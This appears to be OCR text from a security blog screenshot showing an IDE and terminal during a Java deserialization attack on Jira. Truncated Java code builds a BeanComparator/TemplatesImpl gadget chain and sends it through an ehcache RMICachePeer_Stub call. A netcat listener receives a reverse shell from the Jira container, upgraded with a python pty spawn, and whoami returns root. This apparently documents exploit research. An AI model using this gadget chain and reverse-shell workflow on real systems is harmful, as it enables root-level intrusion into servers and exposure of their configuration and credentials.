 Project – Test_2.java
Project src main java com myproject temp Test_2
Test_2
Git:
Project
Test_2.java CtBehavior.class Javac.class Parser.class CtClassType.class ClassPool.class ClassLoaderTemplate.java TestCB1_1.java Test.java BeanComparator.class
Project
Pull Requests
Structure
Bookmarks
Database
Maven
Notifications
Project ~/Documents/CodeReview/JavaCode/
.idea
com
src
main
java
com
cb1
TestCB1
TestCB1_1
cc1.Test
CC1Lazy
CC1Test
GetMesseTest
myproject
temp
ClassLoaderTemplate
shell
Test
Test_1
Test_2
App.java
App
OtherTest
Base64EncodeTest
InvocationHandlerExample
javassistTest
59 f3.setAccessible(true);
60 f3.set(comparator,"outputProperties")
61 Field f4 = queue.getClass().getDeclar
62 f4.setAccessible(true);
63 f4.set(queue,comparator);
64 Field f5 = queue.getClass().getDeclar
65 f5.setAccessible(true);
66 Object[] queueArray = (Object[]) f5.g
67 queueArray[0] = templates;
68
69 Serializable payload = (Serializable)
70 RMICachePeer_Stub rmiCachePeer_stub =
71 rmiCachePeer_stub.getQuiet(queue);
72 }
73 }
74
⌥⌘1 root@60c11d8a0481: /var/atlassian/jira
aaron@VM-0-11-ubuntu:~$ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on
python3 -m "import pty; pty.spawn('/bin/bash')"
/usr/bin/python3: Error while finding module specification for "import pty; pty.
spawn('/bin/bash')" (ModuleNotFoundError: No module named 'import pty; pty')
python3 -c "import pty;pty.spawn('/bin/bash')"
root@60c11d8a0481:/var/atlassian/jira# whoami
whoami
root
root@60c11d8a0481:/var/atlassian/jira#
root@60c11d8a0481:/var/atlassian/jira# ls -l
ls -l
total 60
OVERWATCH
drwxr-xr-x 1 root root 4096 Jul 29  2021 caches
-rw-r--r-- 1 root root  163 Jul 25  2021 cluster.properties
drwxr-x--- 2 root root 4096 Jun 20 02:15 customisations
-rw-r----- 1 root root  874 Jul 29  2021 dbconfig.xml
drwxr-x--- 1 root root 4096 Jun 21 13:47 log
drwxr-x--- 1 root root 4096 Jul 29  2021 monitor
drwxr-x--- 1 root root 4096 Jul 29  2021 plugins
drwxr-xr-x 1 root root 4096 Jun 20 02:15 shared
drwxr-x--- 1 root root 4096 Jul 29  2021 tmp
root@60c11d8a0481:/var/atlassian/jira#
Run: Test_2
at net.sf.ehcache.distribution.RMICachePeer_Stub.getQuiet(Unknown Source)
at com.myproject.temp.Test_2.main(Test_2.java:71)
Caused by: java.net.SocketTimeoutException Create breakpoint : Read timed out
at java.net.SocketInputStream.socketRead0(Native Method)
at java.net.SocketInputStream.socketRead(SocketInputStream.java:116)
at java.net.SocketInputStream.read(SocketInputStream.java:171)
at java.net.SocketInputStream.read(SocketInputStream.java:141)
at java.io.BufferedInputStream.fill(BufferedInputStream.java:246)
at java.io.BufferedInputStream.read(BufferedInputStream.java:265)
at java.io.DataInputStream.readByte(DataInputStream.java:265) <1 internal line>
... 3 more
Process finished with exit code 1
AaronLuo's Blog from byAaronluo.github.io
Run Debug TODO Git Terminal Build Profiler Problems Dependencies Spring
Build completed successfully in 2 sec, 704 ms (3 minutes ago)
74:1 LF UTF-8 4 spaces main